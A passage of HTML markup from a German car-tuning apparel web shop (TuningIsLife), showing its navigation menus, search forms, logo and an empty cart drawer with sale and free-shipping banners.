                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-car-motives" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            CAR MOTIVES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/car-motives-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Car Motives - Hoodies
                                  </a></li><li><a href="/collections/car-motives-tassen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Car Motives - Tassen
                                  </a></li><li><a href="/collections/car-motives-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Car Motives - Shirts
                                  </a></li><li><a href="/collections/car-motives-socks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Car Motives - Socks
                                  </a></li><li><a href="/collections/car-motives-caps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Car Motives - Caps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/bestseller" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      BESTSELLER
                    </a></li><li><details id="Details-menu-drawer-menu-item-11">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        DROPS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-drops" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DROPS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/halloween-drop" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    HALLOWEEN DROP 2025
                                  </a></li><li><a href="/collections/summer-line" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    SUMMER-LINE DROP
                                  </a></li><li><a href="/collections/spring-deals-2025" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    SPRING DROP 2025
                                  </a></li><li><a href="/collections/valentines-essence-drop" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    VALENTINSTAG 2025 DROP 
                                  </a></li><li><a href="/collections/autumn-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    AUTUMN 2024 DROP
                                  </a></li><li><a href="/collections/season24-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    SPRING 2024 DROP
                                  </a></li><li><a href="/collections/tuning-university-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    TUNING UNIVERSITY 2023 DROP
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="38"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Einloggen</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/www.TuningIsLife.de" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/tuningislife.official/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@tuningislife" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
          <selector-root data-id=WI926995 id="WI926995"></selector-root>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Suchen">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="38"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Suchen">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Wird geladen ..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="zjMJFGX2FUt7TNgZVOKrycRUXnSQm6FEIPkkU+cVSDMncimkR0dx4Orx4F/UDN4BNtc2GaJ3Y27jbgUgz8MLshh/KTTzLM39zwe3P2GUJNiDFhaLwxNBz6BQ1FlQ4CeDWYhLlC7RQTySF7Qu7tfhqG6yWP8UVt0zSMmcKsNLaC5EZYo3Ual0RtrACGYuiguXSvp/oXAPZgpfVNH04AVnIf19UAKOm4ZcLV/kYVeZgzRRaNhLiGUbrQROBsgz5h3wh2rVD+t9+IhS5pPTGNSSpm9FobGL9Ms2ZFvvv0T3GX91Nsx17TF1qfLjhV4ifXyJ5nYscP7vw6kFxB1AYnkSK8o0cy/+nVnyX5ZWm2f4DnvsdSAI2QvzzqBTJJ9gZd1Jm7qEpFjD2Cb55t5k+/UOwg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Suchen"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Suchen</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Suchbegriff zurücksetzen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Suchen">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Schließen">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://tuningislife.de/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 41.66666666666667%"
            
          ><img src="//tuningislife.de/cdn/shop/files/30_000_happy_customers_1.png?v=1753732786&amp;width=500" alt="TuningIsLife" srcset="//tuningislife.de/cdn/shop/files/30_000_happy_customers_1.png?v=1753732786&amp;width=50 50w, //tuningislife.de/cdn/shop/files/30_000_happy_customers_1.png?v=1753732786&amp;width=100 100w, //tuningislife.de/cdn/shop/files/30_000_happy_customers_1.png?v=1753732786&amp;width=150 150w, //tuningislife.de/cdn/shop/files/30_000_happy_customers_1.png?v=1753732786&amp;width=200 200w, //tuningislife.de/cdn/shop/files/30_000_happy_customers_1.png?v=1753732786&amp;width=250 250w, //tuningislife.de/cdn/shop/files/30_000_happy_customers_1.png?v=1753732786&amp;width=300 300w, //tuningislife.de/cdn/shop/files/30_000_happy_customers_1.png?v=1753732786&amp;width=400 400w, //tuningislife.de/cdn/shop/files/30_000_happy_customers_1.png?v=1753732786&amp;width=500 500w" width="110" height="45.833333333333336" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//tuningislife.de/cdn/shop/files/Design_ohne_Titel-8_30d03484-3557-421c-9a59-43d5fa49a479.png?v=1752677891&amp;width=500" alt="TuningIsLife" srcset="//tuningislife.de/cdn/shop/files/Design_ohne_Titel-8_30d03484-3557-421c-9a59-43d5fa49a479.png?v=1752677891&amp;width=50 50w, //tuningislife.de/cdn/shop/files/Design_ohne_Titel-8_30d03484-3557-421c-9a59-43d5fa49a479.png?v=1752677891&amp;width=100 100w, //tuningislife.de/cdn/shop/files/Design_ohne_Titel-8_30d03484-3557-421c-9a59-43d5fa49a479.png?v=1752677891&amp;width=150 150w, //tuningislife.de/cdn/shop/files/Design_ohne_Titel-8_30d03484-3557-421c-9a59-43d5fa49a479.png?v=1752677891&amp;width=200 200w, //tuningislife.de/cdn/shop/files/Design_ohne_Titel-8_30d03484-3557-421c-9a59-43d5fa49a479.png?v=1752677891&amp;width=250 250w, //tuningislife.de/cdn/shop/files/Design_ohne_Titel-8_30d03484-3557-421c-9a59-43d5fa49a479.png?v=1752677891&amp;width=300 300w, //tuningislife.de/cdn/shop/files/Design_ohne_Titel-8_30d03484-3557-421c-9a59-43d5fa49a479.png?v=1752677891&amp;width=400 400w, //tuningislife.de/cdn/shop/files/Design_ohne_Titel-8_30d03484-3557-421c-9a59-43d5fa49a479.png?v=1752677891&amp;width=500 500w" width="110" height="44.0" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Suchen">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="38"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Suchen">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Wird geladen ..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="zjMJFGX2FUt7TNgZVOKrycRUXnSQm6FEIPkkU+cVSDMncimkR0dx4Orx4F/UDN4BNtc2GaJ3Y27jbgUgz8MLshh/KTTzLM39zwe3P2GUJNiDFhaLwxNBz6BQ1FlQ4CeDWYhLlC7RQTySF7Qu7tfhqG6yWP8UVt0zSMmcKsNLaC5EZYo3Ual0RtrACGYuiguXSvp/oXAPZgpfVNH04AVnIf19UAKOm4ZcLV/kYVeZgzRRaNhLiGUbrQROBsgz5h3wh2rVD+t9+IhS5pPTGNSSpm9FobGL9Ms2ZFvvv0T3GX91Nsx17TF1qfLjhV4ifXyJ5nYscP7vw6kFxB1AYnkSK8o0cy/+nVnyX5ZWm2f4DnvsdSAI2QvzzqBTJJ9gZd1Jm7qEpFjD2Cb55t5k+/UOwg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Suchen"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Suchen</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Suchbegriff zurücksetzen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Suchen">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Schließen">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      class="icon icon-account"
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      fill="none"
      viewBox="0 0 500 500"
      stroke="currentColor"
      stroke-width="32"
      stroke-linecap="round"
      stroke-linejoin="round"
      style="transform:scale(1.06)"
    >
      <g transform="translate(250 250) scale(1.3) translate(-250 -250)">
        <path d="M333.333 166.667A83.333 83.333 0 0 1 250 250A83.333 83.333 0 0 1 166.667 166.667A83.333 83.333 0 0 1 333.333 166.667z"/>
        <path d="M83.333 416.667c0 -83.333 83.333 -125 166.667 -125s166.667 41.667 166.667 125"/>
      </g>
    </svg>
  

          <span class="visually-hidden">Einloggen</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="38"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Warenkorb</span></a>
                    <selector-root data-id=CX890877 id="CX890877"></selector-root>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "TuningIsLife",
    
      "logo": "https:\/\/tuningislife.de\/cdn\/shop\/files\/30_000_happy_customers_1.png?v=1753732786\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/www.TuningIsLife.de",
      "",
      "https:\/\/www.instagram.com\/tuningislife.official\/",
      "https:\/\/www.tiktok.com\/@tuningislife",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/tuningislife.de"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-large cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Dein Warenkorb"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Dein Warenkorb ist leer</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Schließen"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/bestseller" class="button">
                  Weiter shoppen
                </a>
              
<p class="cart__login-title h3">Hast du ein Konto?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Logge dich ein</a>, damit es beim Checkout schneller geht.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner color-background-1 gradient ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//tuningislife.de/cdn/shop/collections/TungingIsLife_9.png?v=1753114069&width=165 165w,//tuningislife.de/cdn/shop/collections/TungingIsLife_9.png?v=1753114069&width=330 330w,//tuningislife.de/cdn/shop/collections/TungingIsLife_9.png?v=1753114069&width=535 535w,//tuningislife.de/cdn/shop/collections/TungingIsLife_9.png?v=1753114069&width=750 750w,//tuningislife.de/cdn/shop/collections/TungingIsLife_9.png?v=1753114069&width=1000 1000w,//tuningislife.de/cdn/shop/collections/TungingIsLife_9.png?v=1753114069 1080w
              "
              src="//tuningislife.de/cdn/shop/collections/TungingIsLife_9.png?v=1753114069&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/bestseller"
              
              class="full-unstyled-link"
            >
              Bestseller
            </a>
          </h3><p class="card__caption">
              
Hier findest du die beliebtesten Produkte
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/bestseller"
              
              class="full-unstyled-link"
            >
              Bestseller
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Warenkorb • 0 Artikel
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Schließen"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1rem;--margin-top: 0.0rem;--margin-bottom: 0.9rem;" >
                <strong>❄️ WINTER SALE ❄️ </strong>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 0.9rem;--desktop-text-size: 1.2rem;--margin-top: 1.2rem;--margin-bottom: 1.8rem;" >
  <p class="cart-progress__text">
    
      Du brauchst nur noch 
  
    <span>€60</span>
  
 für Gratis Versand 🚚
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:40.26845637583893%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Gratis Versand EU 🚚
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined filled">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            50€🎁
          </span>
        
      </div>
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Wird geladen ...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container side-margins-negative'
  style="
    --item-count: 3;
    --image-size: 5.75rem;
    --image-size-number: 5.75;
    --image-border-radius: 0.4rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.05rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.6rem;
    --regular-border-color: #f1f1f1;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f7f7f7;
    --selected-bg-color: #fafafa;
    --margin-top: 4.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_dT7PdE'
  data-count="3"
  
  
>
  
  
    
      
      <splide-component
        data-type='slide'
        data-gap-desktop="45"
        data-gap-mobile="45"
        data-side-padding-desktop="15"
        data-side-padding-mobile="15"
        data-slides-desktop="1"
        data-slides-mobile="1"
        data-arrows-color="inverse"
        style="--side-padding-desktop:15;--side-padding-mobile:15;"
      >
